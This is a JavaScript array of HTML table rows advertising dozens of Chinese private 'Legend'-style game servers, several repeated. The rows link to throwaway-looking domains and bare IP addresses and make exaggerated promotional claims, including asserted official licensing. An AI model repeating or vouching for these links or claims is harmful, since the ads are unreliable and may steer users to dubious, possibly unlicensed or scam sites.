adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月23日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月23日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月23日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.010did.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'>1月23日/★通宵固顶★</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='blue'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.010did.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月23日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月23日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月23日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月23日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/11' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月23日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class='r'>1月23日/★通宵固顶★</td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/10' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月23日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/a11' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/a11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月23日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'>1月23日/★通宵固顶★</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月23日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'>1月23日/★通宵固顶★</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月23日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月23日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/4' rel='nofollow' target='_blank'>１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class='r'>1月23日/★通宵固顶★</td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取<font color='blue'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'>1月23日/★通宵固顶★</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='blue'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月23日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月23日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.865412479.icu' rel='nofollow' target='_blank'>１．７６必爆终极</a></td><td>只打大怪没小怪</td><td class='r'>1月23日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.865412479.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kcxisero.ewndvb.top:25891' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月23日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://kcxisero.ewndvb.top:25891'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月23日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.la97.top:23944' rel='nofollow' target='_blank'>〓免费攻速〓【神器】</a></td><td>《攻速复古〓单职业》</td><td class='r'>1月23日/★通宵固顶★</td><td>开局无限攻速</td><td>〓〓０充起飞〓上线送满赞〓送切割机〓送刀刀冰冻〓〓<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.la97.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/5' rel='nofollow' target='_blank'>全军出击█新版财神</a></td><td>0氪微变■轻松通关■</td><td class='r'>1月23日/★通宵固顶★</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕<font color='blue'>-推荐</font></td><td>╲独创╱</td><td><a href='http://www.tg2kt168.top:6999/game/3/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月23日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'>1月23日/★通宵固顶★</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='blue'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月23日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class='r'>1月23日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.h5664l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月23日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0123.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0123.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月23日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba550.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月23日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.ba550.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kkk.ba540.top:6601' rel='nofollow' target='_blank'>⒈．７６〝复古微变〞</a></td><td>14大陆Ｘ免费爆一切</td><td class='r'>1月23日/★通宵固顶★</td><td>「统统」免费</td><td>●０充白通关★全部靠爆★超牛BUFF●<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://kkk.ba540.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月23日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.cpx7dx.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.53:50116/' rel='nofollow' target='_blank'>万象●火龙单职业</a></td><td>≤免费〃顶赞〃≥</td><td class='r'>1月23日/★通宵固顶★</td><td>◆打怪爆充值◆</td><td>免费赞助╱免费终极╱充值可打╱人气超火爆<font color='blue'>-推荐</font></td><td>╲上线起飞╱</td><td><a href='http://103.192.209.53:50116/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月23日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２６▲０充爽服メぃメぃメぃメぃ</td><td class='r'>1月23日/★通宵固顶★</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值<font color='blue'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.965321488.icu' rel='nofollow' target='_blank'>━１７６绝对好玩</a></td><td>试营业~首区</td><td class='r'>1月23日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.965321488.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月23日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月23日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1' rel='nofollow' target='_blank'>疯狂推土机メ无限刷怪</a></td><td>你不牛谁牛メ超神</td><td class='r'>1月23日/★通宵固顶★</td><td>◆这服·【有料】</td><td>╱╱﹌别﹌找﹌了﹌╱╱﹌就﹌玩﹌我﹌╱╱<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月23日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://y50081.9kk99k.xyz:88' rel='nofollow' target='_blank'>１丶８０合击一区</a></td><td>１丶８０金币合击</td><td class='r'>1月23日/★通宵固顶★</td><td>教主爆一切▲</td><td>１８０金币合击█自动挂机█自动回收█<font color='blue'>-推荐</font></td><td>【　首区　】</td><td><a href='http://y50081.9kk99k.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>极速「攻速神器」ＸＸＸＸ</a></td><td>刀刀切割█光速刀ＸＸＸＸ</td><td class='r'>1月23日/★通宵固顶★</td><td>登陆【送会员】</td><td>◆超多地图◆超高爆率◆散人好混◆BOSS爆一切◆<font color='blue'>-推荐</font></td><td>上线【送礼包】</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月23日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月23日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'>1月23日/★通宵固顶★</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='blue'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月23日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xvumpu.top:23877/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月23日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.xvumpu.top:23877/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0w650.cc:50007/wdcb' rel='nofollow' target='_blank'>無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class='r'>1月23日/★通宵固顶★</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='blue'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.0w650.cc:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
